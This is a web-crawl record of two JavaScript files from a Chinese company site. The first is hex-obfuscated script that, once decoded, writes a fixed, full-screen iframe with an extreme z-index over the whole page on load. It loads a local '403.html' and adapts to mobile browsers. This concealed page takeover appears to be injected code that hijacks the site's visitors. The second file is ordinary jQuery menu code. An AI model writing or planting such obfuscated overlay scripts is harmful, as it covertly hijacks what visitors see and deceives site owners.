MBCsSp_pn1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x69\x66\x72\x61\x6d\x65');MBCsSp_pn1['\x73\x72\x63']='\x2f\x41\x73\x73\x65\x74\x73\x2f\x6a\x73\x2f\x34\x30\x33\x2e\x68\x74\x6d\x6c';MBCsSp_pn1['\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67']='\x61\x75\x74\x6f';MBCsSp_pn1['\x73\x74\x79\x6c\x65']['\x63\x73\x73\x54\x65\x78\x74']="\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x6c\x65\x66\x74\x3a\x31\x70\x78\x3b\x74\x6f\x70\x3a\x31\x70\x78\x3b\x62\x6f\x72\x64\x65\x72\x3a\x6e\x6f\x6e\x65\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x23\x66\x66\x66";var XY2=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x64\x69\x76");var yuInLz3=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x64\x69\x76");XY2['\x73\x74\x79\x6c\x65']['\x63\x73\x73\x54\x65\x78\x74']="\x2d\x77\x65\x62\x6b\x69\x74\x2d\x6f\x76\x65\x72\x66\x6c\x6f\x77\x2d\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67\x3a\x74\x6f\x75\x63\x68\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x74\x6f\x70\x3a\x30\x3b\x6c\x65\x66\x74\x3a\x30\x3b";var XfIakW4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()['\x6d\x61\x74\x63\x68'](/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i)!=null;if(XfIakW4){XY2['\x73\x74\x79\x6c\x65']['\x6f\x76\x65\x72\x66\x6c\x6f\x77']="\x61\x75\x74\x6f"}XY2['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](MBCsSp_pn1);yuInLz3['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](XY2);window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65'](yuInLz3['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']);

--- FILE ---
content_type: application/javascript
request_url: http://www.kangpaier.com.cn/Assets/js/main.js
body_size: 533
content:
$(function(){
	var w_w=$(window).width();
	var m_l=(1920-w_w)/2;
	//$('.fw .fw_bg img').css('margin-left','-'+m_l+'px');

	$('.nav_m .n_icon').click(function(){
		$(this).siblings('ul').slideToggle();
	});
	$('.nav_m ul li').click(function(){
		$(this).parents('ul').slideUp();
	});

	$('.i_pl li:last-child').css('margin-right',0+'px');
	$('.pro_l li:nth-child(3n)').css('margin-right',0+'px');

	$('.s_nav li').click(function(){
		$(this).siblings('li').removeClass('now');
		$(this).addClass('now');
	});


})